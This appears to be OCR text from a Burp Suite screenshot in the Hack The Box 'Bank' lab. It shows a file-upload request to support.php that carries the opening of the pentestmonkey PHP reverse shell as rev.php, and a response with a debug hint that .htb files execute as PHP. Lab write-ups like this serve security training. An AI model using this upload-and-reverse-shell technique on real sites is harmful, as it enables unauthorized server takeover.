 1 × 3 × 4 × 5 × ...
Send Cancel < > Target: http://bank.htb
Request
Raw Params Headers Hex
1 POST /support.php HTTP/1.1
2 Host: bank.htb
3 Content-Length: 5979
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://bank.htb
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryv2ecNVaCkm5zstb6
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
10 Referer: http://bank.htb/support.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: HTBBankAuth=er171nlfi2aof23f8u40vfdfa4
14 Connection: close
15
16 ------WebKitFormBoundaryv2ecNVaCkm5zstb6
17 Content-Disposition: form-data; name="title"
18
19 shell
20 ------WebKitFormBoundaryv2ecNVaCkm5zstb6
21 Content-Disposition: form-data; name="message"
22
23 hgh
24 ------WebKitFormBoundaryv2ecNVaCkm5zstb6
25 Content-Disposition: form-data; name="fileToUpload"; filename="rev.php"
26 Content-Type: application/x-php
27
28 <?php
29 // php-reverse-shell - A Reverse Shell implementation in PHP
30 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
31 //
? Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
96 -body">
97 _ticket" id="new_ticket" accept-charset="UTF-8" method="post" enctype="multipart/form-da
98
99
100 ed placeholder="Title" class="form-control" type="text" name="title" id="ticket_title" st
101
102
103
104 uired placeholder="Tell us your problem" class="form-control" style="height: 170px; backg
105
106 position:relative;">
107 I added the file extension .htb to execute as php for debugging purposes only [DEBUG]
108 tn btn-primary' href='javascript:;'>
109 ..
110 ="file" required style='position:absolute;z-index:2;top:0;left:0;filter: alpha(opacity=0)
111
112
113 ='label label-info' id="upload-file-info"></span>
114
115
116 "submitadd" type="submit" class="btn btn-primary mt20" data-disable-with="<div class=&quo
117
118
119
120
121
? Search... 0 matches \n Pretty